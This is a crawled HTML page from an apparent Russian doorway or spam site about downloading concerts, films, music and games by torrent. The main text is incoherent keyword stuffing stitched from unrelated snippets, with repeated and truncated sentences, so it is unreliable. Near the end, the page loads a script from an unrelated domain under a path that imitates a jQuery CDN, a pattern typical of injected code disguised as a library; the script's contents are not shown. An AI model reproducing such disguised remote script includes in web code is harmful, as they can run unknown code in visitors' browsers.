

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-novye-koncerty-2015-skachat-torrent.html
body_size: 3143
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Новые концерты 2015 скачать торрент - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Новые концерты 2015 скачать торрент</h2>
                            </header>
                            <p>Интернет-сайт russ-tracker.ru предлагает Вашему вниманию скачать через торрент новые фильмы. Не надо далеко ходить, чтобы скачать свежие музыкальные релизы сборников и альбомов через. Сборники –етро музыки скачать торрент  Sbornik-Music.ru не хранит копий музыкальных и иных. cмотреть мультик три кота (3 кота) — это история о повседневной жизни, отношениях. На сайте вы можете скачать практически все киноновинки 2018, 2019 года. Ответ: Попробуйте скачать Alac формат. Добавил. Алак намного качественнее. Молодежка скачать торрент без регистрации и бесплатно!  Краткое описание: Главных героев. 
У нас вы можете скачать торрент Реализация (2018), совершенно бесплатно без регистрации. Скачать Игры стрелялки через торрент бесплатно и без регистрации на свой компьютер. Вы можете скачать с помощью торрента практически все киноновинки 2018 года и новые фильмы. Новинки музыки. Сборники и альбомы скачать бесплатно без регистрации через торрент. Вы можете скачать с помощью торрента практически все киноновинки 2018 года и новые фильмы. рутор орг открытый торрент трекер, скачать бесплатно и без регистрации, рутор орг зеркало. Скачать торрент: Голос 2 Сезон HDTVRip 720p 17 Выпусков Перевод / Озвучка: /b Русская Время. Певец Авраам Руссо на несколько лет исчез с российской сцены, с 2015 года году порадовал. Лыжник и сноубордист перевернут весь город ради улыбки одной красавицы в новелле. 
Любишь играть в игры на ps2 У нас ты можешь найти любую игру на свой вкус и скачать. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. До съёмок i—iii эпизодов Звёздных войн основным героем повествования являлся Люк. Интернет-сайт russ-tracker.ru предлагает Вашему вниманию скачать через торрент новые фильмы. Не надо далеко ходить, чтобы скачать свежие музыкальные релизы сборников и альбомов через. Сборники –етро музыки скачать торрент  Sbornik-Music.ru не хранит копий музыкальных и иных. На сайте вы можете скачать практически все киноновинки 2018, 2019 года. Ответ: Попробуйте скачать Alac формат. Добавил. Алак намного качественнее. Скачать Игры стрелялки через торрент бесплатно и без регистрации на свой компьютер. 
Молодежка скачать торрент без регистрации и бесплатно!  Краткое описание: Главных героев. У нас вы можете скачать торрент Реализация (2018), совершенно бесплатно без регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-davnya-lyudina-na-terenah-vropi-prezentac-ya.html">Давня людина на теренах європи презентація</a></li>
                                <li><a href="sp5tvf-skachat-knigu-jane-eyre.html">Скачать книгу jane eyre</a></li>
                                <li><a href="sp5tvf-raspisanie-avtobusov-bzhedughabl-krasnodar.html">Расписание автобусов бжедугхабль краснодар</a></li>
                                <li><a href="sp5tvf-devyanin-modeli-bezopasnosti-kompyuternyh-sistem-pdf.html">Девянин модели безопасности компьютерных систем pdf</a></li>
                                <li><a href="sp5tvf-bisvadzhit.html">Бисваджит</a></li>
                                <li><a href="sp5tvf-mayl-igry-skachat-world-of-tanks.html">Майл игры скачать world of tanks</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>открытый торрент трекер Russ-Tracker - торрент скачать.</li>
<li>Клипы скачать торрент.</li>
<li>Сборники и альбомы ретро музыки скачать торрент.</li>
<li>Скачать новинки кино 2018-2019 года через торрент.</li>
<li>U.D.O. - Дискография (1987-2015) MP3 - 30 Сентября.</li>
<li>Три кота 2015-2019 Смотреть онлайн, скачать бесплатно.</li>
<li>Скачать Игры стрелялки торрент бесплатно.</li>
<li>скачать бесплатно клипы музыкальное видео без регистрации.</li>
<li>Молодежка 6 сезон (2018) скачать торрент бесплатно.</li>
<li>Реализация (2018) скачать торрент в хорошем качестве.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-dedpul-film-cherez-torrent-1080.html">Скачать дэдпул фильм через торрент 1080</a></li>
                                            <li><a href="sp5tvf-simulyator-zhizni-skachat-na-android-besplatno.html">Симулятор жизни скачать на андроид бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-divxrepair-torrent.html">Divxrepair торрент</a></li>
                                            <li><a href="sp5tvf-proshivka-samsung-s2-skachat.html">Прошивка samsung s2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-1-shkola-sovetskiy-elektronnyy-zhurnal.html">1 школа советский электронный журнал</a></li>
                                            <li><a href="sp5tvf-vedina-t-f-slovar-lichnyh-imen.html">Ведина т ф словарь личных имен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-poezdov-rzhd-arhangelsk-moskva.html">Расписание поездов ржд архангельск москва</a></li>
                                            <li><a href="sp5tvf-skachat-besplatno-maynkraft-na-ayfon.html">Скачать бесплатно майнкрафт на айфон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
